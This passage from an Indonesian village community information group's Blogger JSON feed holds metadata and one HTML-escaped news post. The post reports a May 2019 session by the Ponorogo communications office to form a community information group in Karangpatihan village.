Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.kimkkj.or.id\/2019\/05\/pelantikan-dan-pengambilan-sumpah.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/601170392819117351\/posts\/default\/9003228691566695955"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/601170392819117351\/posts\/default\/9003228691566695955"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.kimkkj.or.id\/2019\/05\/pelantikan-dan-pengambilan-sumpah.html","title":"Pelantikan dan Pengambilan Sumpah Jabatan Seketaris Desa Karanglo kidul"}],"author":[{"name":{"$t":"Official KIMKKJ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18392930331108958656"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHtEVBjEwe5UKeMPNWZKRgPJ4JBaMBpxRyYZWdPCVTH0JuGa3T5BnC78TRR_cLBygGf1MudaL82JOYDoMH2vryK6q1yMqldN-K42sffA5cEvjJKOOh9ym8c2_BLDVtp5c\/s113\/logo+kim.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpMlTnvodV4bWF25sqF_sEmVRwcCIZBZLmDhg5KyXfx5rkRXQ5gC-pGfhU-T1BK7QSnnsUBW_EzQZxrRFa9eElMKfU9tLLgpwNxiTpitix-7EAU9h9uw-o-CiIhyROEykSOGFm3x6gHPg\/s72-c\/IMG_20190503_110631.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-601170392819117351.post-8013760573610856731"},"published":{"$t":"2019-05-02T18:53:00.000+07:00"},"updated":{"$t":"2019-05-02T18:54:35.611+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Artikel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Citizen Journalism"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Potensi Desa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tentang"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Wisata"}],"title":{"type":"text","$t":"Sosialisasi dan Pembentukan KIM Desa Karangpatihan"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiqRGTjj_SOkVJvMBz1bJdRHTUTvwjWY0kXcPhGGc54G7zG9Qh7lBkwgQsvSBTaWujYg07i0inYEh8rJPtjphBepAL6_T52ZnGKOoFJgx9hwI5hPBJ0M-rz4GVPe5YKvIQLNs6rJmhNe4\/s1600\/IMG-20190502-WA0024.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"853\" data-original-width=\"1280\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiqRGTjj_SOkVJvMBz1bJdRHTUTvwjWY0kXcPhGGc54G7zG9Qh7lBkwgQsvSBTaWujYg07i0inYEh8rJPtjphBepAL6_T52ZnGKOoFJgx9hwI5hPBJ0M-rz4GVPe5YKvIQLNs6rJmhNe4\/s400\/IMG-20190502-WA0024.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EFoto Dinas Kominfo Ponorogo bersama KIM Desa Karangpatihan dan KIM KKJ\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: justify;\"\u003E\n\u003Ca href=\"http:\/\/kimkkj.or.id\/\"\u003E\u003Cb\u003EKIMKKJ.or.id\u003C\/b\u003E\u003C\/a\u003E - \u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EDinas Komunikasi Informatika Dan Statistik Kabupaten Ponorogo melakukan Sosialisasi dan Pemaparan\u0026nbsp; Kelompok Infomasi Masyarakat di Desa Karangpatihan Kecamatan Balong Kabupaten Ponorogo. Kamis, 2\/5\/2019.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Ci\u003E\u003Ca href=\"http:\/\/www.kimkkj.or.id\/2019\/04\/sosialisasi-dan-pembentukan.html?m=1\"\u003EBaca Juga : Sosialisasi dan Pembentukan KIM Desa Bringinan\u003C\/a\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EAndri Hendhratmoyo, M.M, M.T dalam sambutan dan pemaparannya menyampaikan, KIM merupakan lembaga layanan publik yang dibentuk dan dikelola dari, oleh dan untuk masyarakat yang berorientasi pada layanan informasi dan pemberdayaan masyarakat sesuai dengan Undang-undang Nomor 14 Tahun 2008 tentang Keterbukaan Informasi Publik. Ucap Andri Hendhratmoyo.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EAcara Sosialisasi KIM dihadiri kurang lebih 20 anggota KIM Desa Karangpatihan diselenggarakan di Balai Desa Karangpatihan.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Ca href=\"http:\/\/www.kimkkj.or.id\/2019\/02\/monitoring-dan-evaluasi-kim-kkj-dari.html?m=1\"\u003E\u003Ci\u003EBaca Juga : Monitoring dan Evaluasi KIM KKJ dari Dinas Kominfo Ponorogo\u003C\/i\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EDinas Komunikasi Informatika Dan Statistik Kabupaten Ponorogo juga membekali KIM Desa Karangpatihan dengan Teknik Menulis Berita dan Teknik Fotografi yang di sampaikan oleh Sugeng Tri Wiyono, S.Sos.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EJika ada kesulitan atau kendala kami siap melakukan pendampingan kepada para anggota KIM, ini sebagai wujud komitmen kami untuk menjadikan masyarakat informatif dan inovatif di Kabupaten Ponorogo,” Imbuh Andri Hendhratmoyo.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Ca href=\"http:\/\/www.kimkkj.or.id\/2018\/08\/kim-kkj-peringkat-3-lcck-2018-grup-d.html?m=1\"\u003E\u003Ci\u003EBaca Juga : KIM KKJ Raih Juara 3 LCCK Provinsi Jawa Timur\u003C\/i\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EAcara sosialisasi\u0026nbsp; KIM di hadiri oleh PLT Kepala Desa Karangpatihan, dan turut hadir pula KIM KKJ desa Karanglo kidul. (*kimkkj)\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.kimkkj.or.id\/feeds\/8013760573610856731\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.kimkkj.or.id\/2019\/05\/sosialisasi-dan-pembentukan-kim-desa.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/601170392819117351\/posts\/default\/8013760573610856731"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/601170392819117351\/posts\/default\/8013760573610856731"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.kimkkj.or.id\/2019\/05\/sosialisasi-dan-pembentukan-kim-desa.html","title":"Sosialisasi dan Pembentukan KIM Desa Karangpatihan"}],"author":[{"name":{"$t":"Official KIMKKJ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18392930331108958656"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHtEVBjEwe5UKeMPNWZKRgPJ4JBaMBpxRyYZWdPCVTH0JuGa3T5BnC78TRR_cLBygGf1MudaL82JOYDoMH2vryK6q1yMqldN-K42sffA5cEvjJKOOh9ym8c2_BLDVtp5c\/s113\/logo+kim.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiqRGTjj_SOkVJvMBz1bJdRHTUTvwjWY0kXcPhGGc54G7zG9Qh7lBkwgQsvSBTaWujYg07i0inYEh8rJPtjphBepAL6_T52ZnGKOoFJgx9hwI5hPBJ0M-rz4GVPe5YKvIQLNs6rJmhNe4\/s72-c\/IMG-20190502-WA0024.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});